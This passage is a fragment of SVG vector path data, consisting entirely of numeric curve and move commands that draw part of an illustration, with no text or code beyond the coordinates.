			c-0.1-0.3-0.1-0.7-0.2-1c-0.1-0.4-0.2-0.8-0.3-1.2c0,0,0,0,0,0c0.1-0.2,0.2-0.4,0.3-0.5c0.1,0.2,0.2,0.5,0.2,0.7
			c0.1,0.4,0.2,0.8,0.3,1.2C47.1,23,47,23.3,46.9,23.5z M47,33.3c-0.1,0-0.1,0.1-0.2,0.1c0.1-0.1,0.1-0.3,0.1-0.4
			C46.9,33.1,46.9,33.2,47,33.3z M47,6.5c0.1,0.1,0.1,0.3,0.2,0.4C47.1,7,47.1,7,47,7.1c0-0.2-0.1-0.3-0.1-0.5
			C46.9,6.6,47,6.6,47,6.5z M46.8,13.7c-0.1,0.1-0.2,0.1-0.2,0.2c0-0.2-0.1-0.3-0.1-0.5c0.1,0,0.2-0.1,0.3-0.1
			C46.7,13.4,46.7,13.5,46.8,13.7z M46.5,10.6c-0.1,0-0.1,0-0.2,0.1c0.1-0.1,0.1-0.2,0.2-0.3C46.5,10.4,46.5,10.5,46.5,10.6z
			 M46.5,8.6c-0.3,0.2-0.6,0.3-0.8,0.5c-0.1,0-0.2,0.1-0.2,0.1c0,0,0,0,0,0C45.7,9,46.1,8.8,46.5,8.6C46.4,8.6,46.4,8.6,46.5,8.6z
			 M46.3,11.7c-0.1,0.1-0.1,0.2-0.2,0.4c0-0.1-0.1-0.2-0.1-0.3C46.1,11.7,46.2,11.7,46.3,11.7z M45.2,7.4C45.5,7.2,45.8,7.1,46,7
			c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.2,0.1,0.3c-0.3,0.1-0.6,0.2-0.9,0.3c0,0,0,0,0-0.1C45.2,7.6,45.2,7.5,45.2,7.4z M45.3,23.7
			c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.3,0.1,0.5,0.1,0.8c0,0.1,0,0.2,0,0.3c-0.1,0.1-0.3,0.1-0.4,0.2c0,0,0-0.1,0-0.1
			C45.2,24.1,45.3,23.9,45.3,23.7z M45.9,27.2c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3
			C45.7,27.3,45.8,27.2,45.9,27.2z M44.1,12.4C44.1,12.4,44.1,12.4,44.1,12.4c-0.2,0.3-0.3,0.6-0.5,0.9c0-0.2-0.1-0.5-0.1-0.7
			C43.7,12.5,43.9,12.4,44.1,12.4z M43.6,11.2c0,0.1,0.1,0.2,0.1,0.3c-0.1,0-0.3,0.1-0.4,0.1c0-0.1,0-0.2,0-0.3
			C43.4,11.3,43.5,11.2,43.6,11.2z M43.3,23.7c0.1,0.3,0.3,0.7,0.5,0.9c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0
			C43.4,24.5,43.3,24.1,43.3,23.7C43.2,23.8,43.2,23.8,43.3,23.7z M42.8,26c0,0,0.1,0,0.1,0c0,0.1,0.1,0.2,0.1,0.3
			C42.9,26.2,42.9,26.2,42.8,26C42.8,26.1,42.8,26.1,42.8,26z M42.2,20.6c0-0.1,0.1-0.1,0.1-0.2c0.1,0.3,0.2,0.7,0.3,1
			c-0.1,0-0.2-0.2-0.3-0.3C42.2,20.9,42.2,20.8,42.2,20.6C42.2,20.6,42.2,20.6,42.2,20.6z M41.3,25.1c0-0.1,0-0.1-0.1-0.2
			c0.3-0.1,0.6-0.3,0.9-0.5c0,0.2-0.1,0.4-0.1,0.6C41.8,25.1,41.5,25.1,41.3,25.1z M41.8,27.5c0,0,0-0.1-0.1-0.1
			c0-0.2-0.1-0.4-0.1-0.6c0,0,0.1,0,0.1,0C41.8,27,41.8,27.2,41.8,27.5z M42.1,23.5c-0.4,0.2-0.7,0.4-1.1,0.5
			c-0.1-0.3-0.2-0.5-0.3-0.8c0.3-0.6,0.6-1.1,0.9-1.6C41.7,22.3,41.9,22.9,42.1,23.5z M40.4,13.4c0.1,0,0.2-0.1,0.3-0.1
			c0,0.1,0,0.3-0.1,0.4c-0.1,0-0.2-0.1-0.3-0.1C40.3,13.5,40.3,13.5,40.4,13.4z M40.5,19.7c-0.1,0.3-0.3,0.7-0.4,1.1
			c0.1-0.4,0.2-0.8,0.3-1.3c0,0,0,0,0,0C40.5,19.6,40.5,19.7,40.5,19.7z M40.1,14.6c0.1,0,0.2,0.1,0.3,0.1c-0.1,0.2-0.1,0.4-0.2,0.7
			c-0.1,0-0.2,0.1-0.3,0.1C39.9,15.2,40,14.9,40.1,14.6z M39.4,11c-0.1,0.2-0.3,0.4-0.4,0.6c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0-0.4
			C39.1,11,39.2,11,39.4,11z M37.2,13.9C37.2,14,37.2,14,37.2,13.9c0,0.1-0.1,0.2-0.1,0.2c0-0.1,0-0.2-0.1-0.2
			C37.1,13.9,37.1,13.9,37.2,13.9z M36.4,20.1c0,0.1,0,0.2,0.1,0.2c-0.1,0.1-0.2,0.2-0.3,0.2v0c-0.1-0.2-0.1-0.4-0.2-0.6
			C36.2,20,36.3,20.1,36.4,20.1z M36.3,19.1c-0.1,0-0.3-0.1-0.4-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0.1,0,0.1,0
			C36.2,18.8,36.2,19,36.3,19.1z M36.2,15.1c-0.2,0.2-0.3,0.3-0.5,0.5c-0.1-0.2-0.3-0.3-0.4-0.5c0.2-0.3,0.4-0.7,0.7-1.1
			C36.1,14.4,36.1,14.8,36.2,15.1z M35.3,17.4c0,0,0.1-0.1,0.1-0.1c0.1,0.1,0.1,0.2,0.2,0.3C35.5,17.5,35.4,17.5,35.3,17.4z
			 M35.3,21.3c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.1-0.1-0.3-0.1-0.4c0-0.1-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.5
			C35.1,20.6,35.2,20.9,35.3,21.3z M35.3,10.5c0,0.1,0,0.1,0,0.2c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0
			C35.2,10.6,35.2,10.6,35.3,10.5z M34.7,11.7c0.1,0.1,0.2,0.2,0.4,0.3c-0.1,0.2-0.3,0.5-0.4,0.7C34.6,12.4,34.6,12.1,34.7,11.7
			C34.7,11.7,34.7,11.7,34.7,11.7z M34.2,18.3c0.1-0.1,0.2-0.2,0.4-0.3c0.2,0.1,0.4,0.3,0.6,0.4c-0.1,0.2-0.2,0.3-0.3,0.5
			c-0.2,0-0.3,0-0.5,0C34.2,18.8,34.2,18.6,34.2,18.3C34.1,18.4,34.2,18.4,34.2,18.3z M33.9,17c0,0.1,0,0.2,0.1,0.3
			c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0C33.8,17.3,33.9,17.2,33.9,17z M33.8,29.5c0.1,0.3,0.2,0.6,0.3,0.9c0,0.1,0,0.2,0,0.3
			c0,0.1,0,0.2,0,0.3c0-0.2-0.1-0.4-0.1-0.6C33.9,30.1,33.8,29.8,33.8,29.5C33.8,29.5,33.8,29.5,33.8,29.5z M33.1,14.7
			c0.2-0.1,0.3-0.1,0.5-0.2c0,0.1,0.1,0.2,0.1,0.3c-0.2,0.5-0.4,1-0.5,1.5c-0.1-0.1-0.1-0.3-0.2-0.4C33.1,15.4,33.1,15.1,33.1,14.7z
			 M32.2,11.7c0.1,0,0.2,0,0.3,0c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.2-0.3,0.4-0.5,0.7c0-0.2-0.1-0.4-0.1-0.5C32,12.2,32.1,12,32.2,11.7z
			 M32,21.4c0,0-0.1-0.1-0.1-0.1c-0.1-0.2-0.1-0.5-0.2-0.7c0.1,0,0.2-0.1,0.3-0.1C32,20.8,32,21.1,32,21.4z M31.4,15.6
			c0.1,0.7,0.3,1.3,0.4,2c0.1,0.4,0.1,0.9,0.1,1.3c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.4-0.1-0.8-0.1-1.2c0-0.4-0.1-0.8-0.2-1.1
			c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8C31.3,15.8,31.3,15.7,31.4,15.6z M30.2,21.3c0,0.4,0.1,0.9,0.1,1.3c-0.4-0.1-0.6-0.5-0.7-1
			C29.8,21.6,30,21.4,30.2,21.3z M29.3,16.6C29.3,16.5,29.3,16.5,29.3,16.6c0.1,0.2,0.2,0.6,0.3,0.9c-0.1,0.3-0.2,0.6-0.3,0.9
			c-0.2-0.2-0.3-0.4-0.5-0.7C29,17.3,29.1,16.9,29.3,16.6z M28.6,13.9c0.1,0.1,0.1,0.3,0.1,0.4c-0.1,0.1-0.2,0.3-0.3,0.4
			c-0.3,0-0.5-0.1-0.8-0.1C28,14.3,28.3,14.1,28.6,13.9z M28.2,25.4C28.2,25.4,28.2,25.4,28.2,25.4c0.2,0,0.2,0.1,0.3,0.2
			c0,0.3-0.1,0.6-0.1,0.8c-0.1,0-0.3,0.1-0.4,0.1c-0.1-0.2-0.2-0.5-0.2-0.8C27.8,25.7,28,25.5,28.2,25.4z M27.8,23
			c0,0,0.1-0.1,0.1-0.1c0.1,0.2,0.3,0.4,0.5,0.6c-0.1,0-0.2-0.1-0.4-0.1C27.9,23.2,27.9,23.1,27.8,23z M27.7,19.8
			c0.1,0.5,0.2,0.9,0.3,1.3c0,0-0.1,0-0.1,0c-0.2-0.3-0.3-0.6-0.5-0.8C27.5,20.2,27.6,20,27.7,19.8z M27.5,24.3
			c0.1,0.1,0.1,0.2,0.2,0.3c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c0-0.1-0.1-0.3-0.1-0.4C27.4,24.3,27.4,24.3,27.5,24.3z M27.4,27.8
			C27.4,27.8,27.4,27.7,27.4,27.8c0.2,0.2,0.4,0.4,0.7,0.6c0.1,0,0.1,0.1,0.2,0.1c-0.2,0.1-0.4,0.2-0.6,0.3c0,0,0,0,0-0.1
			c-0.1-0.3-0.3-0.4-0.6-0.3C27.2,28.2,27.3,28,27.4,27.8z M26.4,15.4C26.4,15.4,26.4,15.4,26.4,15.4c0.2,0.3,0.4,0.6,0.5,0.9
			c-0.2,0.1-0.4,0.2-0.5,0.3c0-0.2,0.1-0.3,0-0.5c0-0.2-0.1-0.3-0.3-0.4C26.2,15.7,26.3,15.5,26.4,15.4z M26.8,31.1
			C26.8,31.1,26.8,31.1,26.8,31.1c-0.2,0-0.4-0.1-0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.4C26.7,30.8,26.7,30.9,26.8,31.1z M25.1,20.8
			c-0.1,0.2-0.1,0.3-0.2,0.5c0-0.1-0.1-0.2-0.1-0.2C24.9,20.9,25,20.8,25.1,20.8z M23.9,21.7c0.2,0.3,0.5,0.6,0.8,0.8
			c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2-0.4-0.4-0.7-0.6-1c0,0-0.1-0.1-0.1-0.1C23.8,21.7,23.8,21.7,23.9,21.7z M24.1,28.3
			c0.1,0.3,0.1,0.6,0.2,0.9c-0.2,0.2-0.4,0.5-0.5,0.7c0-0.5,0-0.9-0.1-1.4C23.9,28.5,24,28.4,24.1,28.3z M24.3,32.5
			c0,0.4,0.1,0.8,0.1,1.1c0,0,0,0.1,0,0.1c-0.2,0-0.4,0.1-0.4,0.2c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c0-0.3-0.1-0.6-0.1-1
			C23.9,32.8,24.1,32.7,24.3,32.5z M24.7,62.6c-0.3,0.2-0.6,0.4-1,0.6c0,0,0-0.1,0.1-0.1c0.4-0.3,0.7-0.6,1.1-0.9
			c0,0,0.1-0.1,0.1-0.1C24.9,62.3,24.8,62.5,24.7,62.6z M25,68.3c-0.2,0.3-0.3,0.7-0.4,1c-0.2,0.2-0.3,0.3-0.5,0.5c0,0,0-0.1,0-0.1
			c0-0.2,0.1-0.5,0.1-0.7c0.1-0.3,0.2-0.7,0.3-1c0.2,0,0.3,0.1,0.5,0.1C25,68.2,25,68.2,25,68.3z M22.4,61.8c0,0,0-0.1,0-0.1
			c0.3-0.3,0.6-0.7,0.9-1c0.2,0,0.5,0,0.7,0c-0.1,0.1-0.1,0.3-0.2,0.4C23.3,61.3,22.9,61.6,22.4,61.8z M23.1,62.5
			C23.1,62.5,23.1,62.5,23.1,62.5c-0.1,0.1-0.3,0.2-0.4,0.3c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0C22.9,62.6,23,62.5,23.1,62.5z M21,79.7
			c0.1-0.3,0.3-0.6,0.4-0.9c0.1-0.1,0.2-0.1,0.2-0.2c0.1,0.2,0.2,0.4,0.3,0.6C21.6,79.4,21.3,79.5,21,79.7z M21.6,80.5
			c-0.1,0.1-0.2,0.1-0.3,0.2c-0.4,0.3-0.7,0.5-1.1,0.8c0.1-0.2,0.1-0.3,0.2-0.4C20.8,80.9,21.2,80.7,21.6,80.5z M21.3,75.2
			c-0.2-0.4-0.3-0.9-0.5-1.3c0.1,0,0.1-0.1,0.2-0.1c0.4,0.3,0.8,0.6,1.2,1C21.9,74.9,21.6,75,21.3,75.2z M22.4,90.2
			c0,0.2,0,0.3,0,0.5c-0.2,0.1-0.5,0.2-0.8,0.3c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.1,0.1-0.2C22,90.5,22.2,90.3,22.4,90.2z M18.4,51.1
			c0-0.1,0-0.1,0-0.2c0.3,0,0.5-0.1,0.8-0.2c-0.1,0.5-0.2,0.9-0.3,1.3C18.7,51.7,18.6,51.4,18.4,51.1z M18.6,69.6
			c0,0-0.1,0.1-0.1,0.1c0-0.2,0-0.5,0-0.7C18.5,69.2,18.6,69.4,18.6,69.6z M18.5,73.8C18.5,73.8,18.5,73.8,18.5,73.8
			c0.1-0.2,0.1-0.3,0.2-0.5c0.2,0,0.5,0,0.7,0c-0.1,0.2-0.1,0.3-0.1,0.5c-0.3,0.2-0.5,0.4-0.8,0.7C18.5,74.2,18.5,74,18.5,73.8z
			 M18.9,59.5c0-0.1,0-0.3,0-0.4c0.4-0.2,0.8-0.5,1.1-0.8c0.1,0.3,0.2,0.5,0.3,0.8c-0.1,0.3-0.2,0.7-0.3,1
			C19.6,60,19.2,59.8,18.9,59.5z M20.4,51.7c0,0.2,0.1,0.4,0.1,0.6c-0.2,0.1-0.5,0.3-0.7,0.4C19.9,52.4,20.2,52,20.4,51.7z
			 M20.1,37.7c0-0.2-0.1-0.4-0.1-0.5c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0C20.2,37.3,20.1,37.5,20.1,37.7z M19.9,54.2
			c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0.3-0.4,0.4c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3C19.5,54.4,19.7,54.3,19.9,54.2z M19.5,57.2
			c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.1-0.2,0.2-0.3,0.2C19.4,57.5,19.4,57.4,19.5,57.2z M19.5,66.4c0.1,0.1,0.2,0.2,0.4,0.3
			c-0.1,0.4-0.2,0.8-0.3,1.2c0-0.1,0-0.2-0.1-0.3C19.5,67.2,19.5,66.8,19.5,66.4z M20,69.8c0.1-0.1,0.2-0.1,0.2-0.2
			c0,0.3,0,0.6,0,0.8c-0.1,0-0.2,0.1-0.3,0.1c0-0.1-0.1-0.2-0.1-0.3C19.9,70.1,19.9,70,20,69.8z M20.3,75.3c0,0.1,0.1,0.3,0.2,0.4
			c-0.1,0.1-0.2,0.1-0.3,0.2C20.2,75.6,20.2,75.4,20.3,75.3z M20.3,56.7c-0.1-0.2-0.2-0.3-0.3-0.5c0-0.1,0.1-0.2,0.1-0.3
			c0.3-0.3,0.6-0.5,1-0.8c0.1,0.2,0.1,0.3,0.2,0.5C21,55.9,20.7,56.3,20.3,56.7z M20.1,28.5c0.2-0.2,0.3-0.4,0.5-0.5
			c0,0.6-0.1,1.2-0.4,1.6c-0.1-0.2-0.1-0.3-0.2-0.5c0-0.1,0.1-0.1,0.1-0.1C20.2,28.8,20.2,28.6,20.1,28.5z M21.1,43.3
			c-0.2,0.7-0.3,1.4-0.5,2.1c-0.1-0.6-0.1-1.2-0.2-1.8C20.7,43.5,20.9,43.4,21.1,43.3z M22,53.1c0.1-0.1,0.2-0.3,0.3-0.4
			c0,0,0,0.1,0.1,0.1C22.2,52.9,22.1,53,22,53.1z M22.5,53.9c-0.2,0.2-0.3,0.5-0.5,0.7c0-0.1-0.1-0.2-0.1-0.2
			C22.1,54.2,22.3,54.1,22.5,53.9z M22,31.1c-0.2,0-0.5,0.1-0.6,0.3c0,0,0,0,0,0.1c-0.1,0-0.2,0.1-0.3,0.1c0.2-0.4,0.4-0.7,0.6-1.1
			C21.8,30.7,21.8,30.9,22,31.1z M21.9,26.8c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0.4,0.1,0.7,0.2,1.1c-0.1,0.1-0.1,0.1-0.2,0.2
			c-0.1-0.2-0.1-0.4-0.1-0.6C22,27.1,21.9,27,21.9,26.8z M21.6,35.8c0,0.3,0,0.6,0,0.8c0,0,0,0.1,0,0.1c0,0,0,0,0,0
			c0-0.2,0-0.5,0-0.7c0,0,0-0.1,0-0.1C21.6,35.9,21.6,35.8,21.6,35.8z M21.6,45.9c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.3,0.2,0.6,0.3,0.9
			c-0.3,0.2-0.5,0.4-0.8,0.6c0-0.3,0.1-0.6,0.1-0.9C21.5,46.3,21.6,46.1,21.6,45.9z M21.5,63.1c0.1,0,0.2,0,0.2-0.1
			c0,0.1,0.1,0.2,0.1,0.3c-0.1,0.1-0.2,0.1-0.4,0.2C21.5,63.4,21.5,63.2,21.5,63.1z M21.4,64.6c0.3-0.1,0.5-0.2,0.8-0.3
			c0,0,0,0,0,0.1c-0.3,0.5-0.6,1-0.9,1.5c0,0-0.1,0-0.2,0C21.2,65.5,21.3,65.1,21.4,64.6z M21.3,71.2c0.3-0.1,0.6-0.1,0.9-0.1
			c-0.1,0-0.4,0.3-0.5,0.5c-0.2,0.1-0.4,0.2-0.6,0.3C21.1,71.7,21.2,71.5,21.3,71.2z M21.2,68c0-0.1,0-0.1,0-0.2
			c0.3-0.3,0.5-0.7,0.8-1.1c0.1,0,0.2-0.1,0.4-0.1c-0.2,0.4-0.4,0.7-0.6,1.1C21.5,67.8,21.3,67.9,21.2,68z M21.7,59.8
			C21.7,59.8,21.6,59.8,21.7,59.8c0,0,0-0.1-0.1-0.1c0.4-0.7,0.7-1.4,1.1-2.1c0,0,0.1,0.1,0.1,0.1C22.4,58.3,22,59,21.7,59.8z
			 M24.5,59.6c-0.1,0-0.2,0-0.2,0c0.2-0.2,0.3-0.3,0.5-0.5C24.6,59.3,24.6,59.5,24.5,59.6z M24.3,55.5c-0.3,0.4-0.6,0.9-0.9,1.3
			c-0.1-0.1-0.1-0.1-0.2-0.2c0.4-0.6,0.8-1.3,1.2-1.9c0.1,0,0.1,0.1,0.2,0.1C24.5,55.1,24.4,55.3,24.3,55.5z M23.9,51.5
			c-0.3,0.2-0.6,0.5-0.9,0.7c-0.1-0.1-0.1-0.2-0.2-0.3c0.5-0.4,1-0.7,1.5-1.1C24.1,51,24,51.3,23.9,51.5z M22.3,50.9
			C22.3,50.9,22.3,51,22.3,50.9c-0.1,0-0.1-0.1-0.2-0.2c0.2-0.6,0.3-1.1,0.5-1.7c0.4-0.2,0.7-0.3,1.1-0.5
			C23.3,49.3,22.8,50.1,22.3,50.9z M23,35.7c-0.1-0.2-0.3-0.5-0.4-0.7c0-0.3-0.1-0.5-0.1-0.7c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3
			c0.1-0.1,0.2-0.2,0.3-0.3c0,0.2,0.1,0.3,0.1,0.5C23,34.8,23.1,35.3,23,35.7z M22.4,22.5c0.2-0.1,0.4-0.2,0.5-0.3
			c0,0.2-0.1,0.5-0.1,0.7c-0.3-0.1-0.6-0.1-0.7,0.3c0,0,0,0.1,0,0.1c-0.1,0-0.1,0-0.2,0.1c0,0,0,0-0.1,0
			C22.1,23.1,22.2,22.8,22.4,22.5z M21.7,24.6c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0,0,0,0c0,0.3,0,0.5,0,0.8c-0.1,0.1-0.3,0.2-0.4,0.3
			C21.6,25.2,21.6,24.9,21.7,24.6z M20.9,20.7c0.2-0.3,0.4-0.6,0.6-0.9c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.1-0.3,0.2-0.4,0.4
			C20.8,20.8,20.9,20.8,20.9,20.7z M21.2,32.5c0,0.4,0.1,0.9,0.2,1.4c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1-0.5-0.3-0.9-0.5-1.3
			C20.9,32.6,21,32.6,21.2,32.5z M20,26.3c0.2-0.2,0.4-0.5,0.6-0.7c0,0,0-0.1,0.1-0.1c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.2,0,0.2
			c-0.2,0.1-0.5,0.3-0.7,0.4C20,26.5,20,26.4,20,26.3z M20.1,33.5c0.2,0.4,0.3,0.8,0.4,1.2c0,0,0,0.1,0,0.1
			c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2,0.2-0.4,0.4-0.5,0.6c-0.1-0.3-0.1-0.5-0.2-0.8C19.7,34.5,19.9,34,20.1,33.5z M19.7,45
			c0.1,0.4,0.1,0.9,0.2,1.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.4,0.4-0.9,0.8-1.4,1.1c0.1-0.1,0.2-0.3,0.2-0.4
			C18.9,46.6,19.3,45.8,19.7,45z M18.7,40.4c-0.1-0.5-0.2-1-0.2-1.3c0-0.1,0-0.3-0.1-0.4c0,0,0,0,0,0c0.1-0.1,0.2-0.3,0.3-0.5
			c0.1,0.6,0.2,1.3,0.2,1.9C18.9,40.2,18.8,40.3,18.7,40.4z M18.8,28.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1
			c0,0-0.1-0.1-0.1-0.1C18.6,28.5,18.7,28.3,18.8,28.1z M17.6,39.9c0,0.1,0,0.1,0,0.2c0,0.2,0,0.3,0.1,0.5c-0.1-0.2-0.1-0.3-0.1-0.5
			C17.6,40.1,17.6,40,17.6,39.9z M17.3,32.5c0,0.1,0.1,0.1,0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0-0.1-0.1-0.1-0.1-0.2
			C17.2,32.6,17.3,32.6,17.3,32.5z M17.2,61.2c0-0.1,0-0.1,0-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0,0.2,0,0.4-0.1,0.6
			C17.4,61.1,17.3,61.1,17.2,61.2z M17.5,67.9c-0.1,0-0.2,0-0.3,0c0-0.1,0.1-0.2,0.1-0.3c0.1-0.1,0.1-0.3,0.2-0.4
			C17.4,67.4,17.5,67.6,17.5,67.9z M17.4,51.3C17.4,51.3,17.5,51.3,17.4,51.3c0.1,0.2,0.1,0.4,0.1,0.5
			C17.5,51.6,17.4,51.5,17.4,51.3C17.3,51.3,17.4,51.3,17.4,51.3z M16.9,30.1c0.1,0.3,0.1,0.6,0.2,0.9c-0.1,0.1-0.1,0.2-0.2,0.3
			C16.9,30.9,16.9,30.5,16.9,30.1C16.9,30.1,16.9,30.1,16.9,30.1z M16.7,35.3c0.2,0.7,0.4,1.5,0.5,2.2c-0.1,0.1-0.2,0.2-0.3,0.3
			c-0.2-0.5-0.4-1-0.6-1.6c0-0.2-0.1-0.3-0.1-0.5C16.3,35.6,16.5,35.5,16.7,35.3z M16.6,48.5c0-0.1,0-0.3,0.1-0.6
			c0.1-0.1,0.2-0.3,0.3-0.4c0,0.1,0,0.2,0,0.3C16.9,48,16.7,48.3,16.6,48.5z M17,64.5c-0.1,0.4-0.2,0.8-0.3,1.3c0,0-0.1,0-0.1,0.1
			c0.1-0.6,0.2-1.2,0.2-1.8c0,0.1,0,0.2,0.1,0.3C17,64.3,17,64.4,17,64.5z M16.2,45.9c0-0.2,0.1-0.5,0.1-0.7c0.1,0,0.2,0,0.2-0.1
			c0,0.1,0,0.3,0.1,0.4c0,0,0,0-0.1,0.1c-0.1,0.1-0.3,0.3-0.4,0.4C16.2,46,16.2,45.9,16.2,45.9z M16.1,60.9
			C16.1,60.9,16.1,60.9,16.1,60.9c-0.2,0.4-0.5,0.7-0.7,1c0-0.1,0.1-0.3,0.1-0.4c0.2-0.2,0.4-0.5,0.6-0.7
			C16.1,60.8,16.1,60.9,16.1,60.9z M15.1,68.7c0,0.2-0.1,0.3-0.1,0.5c0,0-0.1,0-0.1,0c0-0.1,0-0.3,0-0.4C15,68.7,15,68.7,15.1,68.7z
			 M15,54.2c0.1,0.1,0.3,0.1,0.5,0.1c0,0.4,0,0.8-0.1,1.2c-0.1-0.3-0.2-0.5-0.4-0.8C15,54.5,15,54.3,15,54.2z M15.1,80.8
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1,0.4,0.2,0.7,0.3,1c-0.2,0.1-0.5,0.2-0.7,0.3c0-0.3-0.1-0.6-0.1-0.8C15.1,80.9,15.1,80.9,15.1,80.8z
			 M15,66.9c0.1-1.1,0.1-2.2,0.1-3.3c0.2-0.2,0.3-0.4,0.5-0.6c0.1,0,0.2,0.1,0.3,0.1c-0.1,1.2-0.3,2.3-0.5,3.5c0,0,0,0,0,0
			C15.3,66.7,15.2,66.8,15,66.9z M15.4,36.5C15.4,36.6,15.4,36.6,15.4,36.5c0.2,0.8,0.4,1.6,0.6,2.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.2-0.7-0.5-1.5-0.8-2.2C15.2,36.8,15.3,36.7,15.4,36.5z M15.1,52.5c0,0.3,0.1,0.6,0.2,0.9c-0.1-0.1-0.2-0.1-0.3-0.2
			c0-0.2,0-0.4,0-0.6C14.9,52.6,15,52.5,15.1,52.5z M14.3,31.8c0,0.2,0,0.3,0.1,0.5c0,0,0,0,0,0c-0.2,0.3-0.4,0.7-0.7,1.1
			c-0.1-0.1-0.1-0.2-0.2-0.4C13.8,32.6,14,32.2,14.3,31.8C14.3,31.8,14.3,31.8,14.3,31.8z M14.3,61.4c-0.1-0.1-0.2-0.1-0.3-0.2
			c0.1-0.3,0.2-0.5,0.3-0.8c0,0,0,0,0,0C14.3,60.7,14.3,61.1,14.3,61.4z M12.8,36c0.2-0.2,0.3-0.4,0.4-0.5c0,0.3,0.1,0.6,0.1,0.8
			c0,0.2-0.1,0.4-0.1,0.6C13.1,36.6,13,36.3,12.8,36z M13,54.5c0,0.3,0,0.5,0,0.8c0-0.2,0-0.4-0.1-0.7C12.9,54.6,13,54.5,13,54.5z
			 M13.7,62c0.1,0,0.1,0.1,0.2,0.1c-0.2,0.2-0.4,0.4-0.5,0.6C13.4,62.5,13.6,62.2,13.7,62z M13.5,29.6c0.1,0,0.2-0.1,0.3-0.1
			c-0.3,0.3-0.6,0.7-0.9,1C13.1,30.2,13.3,29.9,13.5,29.6z M12.6,34.3c0.1-0.1,0.2-0.2,0.2-0.4c0.1,0.1,0.1,0.3,0.2,0.4
			c-0.2,0.3-0.4,0.6-0.6,0.8c0-0.1-0.1-0.1-0.1-0.2C12.4,34.8,12.5,34.5,12.6,34.3z M12.6,44.8c-0.2,0.1-0.5,0.3-0.7,0.4
			c0.1-0.2,0.1-0.5,0.2-0.7C12.2,44.6,12.4,44.7,12.6,44.8z M12.5,45.9c-0.1,0.2-0.1,0.4-0.1,0.6c-0.1-0.1-0.3-0.2-0.4-0.3
			c0,0,0,0,0,0C12.1,46.1,12.3,46,12.5,45.9z M11.9,41.7c-0.1,0.3-0.2,0.7-0.4,1c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.2-0.2-0.3
			c0.2-0.3,0.4-0.6,0.6-0.9C11.9,41.5,11.9,41.6,11.9,41.7z M9.8,68.4c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0,0,0c-0.3,0-0.5,0.2-0.8,0.3
			C9.6,68.7,9.7,68.6,9.8,68.4z M9.7,63.7c0.1-0.3,0.1-0.5,0.2-0.8c0.1,0.2,0.1,0.4,0.2,0.6C9.9,63.5,9.8,63.6,9.7,63.7
			C9.7,63.7,9.7,63.7,9.7,63.7z M10.1,64.5c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.3,0.2,0.6,0.3,1c-0.1,0-0.1,0.1-0.2,0.2
			C10.3,65.2,10.2,64.8,10.1,64.5z M10.9,59.1c0,0,0.1,0.1,0.1,0.1c0,0.2,0,0.4,0,0.6c0,0.1-0.1,0.2-0.1,0.4c0,0,0,0,0,0
			C10.9,59.8,10.9,59.5,10.9,59.1z M10.7,56.1c0-0.3-0.1-0.7-0.1-1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.2-0.1
			c0,0.2,0,0.3,0,0.5c0,0,0,0.1,0,0.1C10.8,55.8,10.7,56,10.7,56.1z M11,44.4c-0.2-0.1-0.4-0.1-0.5-0.1c0-0.4,0.1-0.8,0.3-1.1
			c0.2,0.2,0.3,0.4,0.5,0.5C11.1,44,11.1,44.2,11,44.4z M10.9,49c0,0.1,0,0.3-0.1,0.4c0,0-0.1,0-0.1,0c0-0.2,0.1-0.4,0.1-0.6
			C10.9,48.9,10.9,48.9,10.9,49z M10.9,51.1c0,0.2,0,0.4,0,0.6c0,0,0,0.1,0,0.1c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.3,0-0.5,0-0.8
			c0-0.2,0.1-0.4,0.1-0.6C10.6,50.9,10.7,51,10.9,51.1z M10.5,61.8c0.1,0,0.1,0.1,0.2,0.1c0.3,0,0.5-0.1,0.7-0.3
			c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1,0.1,0.1c-0.1,0.1-0.3,0.3-0.4,0.4c-0.2,0.2-0.3,0.3-0.5,0.5C10.6,62.4,10.6,62.1,10.5,61.8z
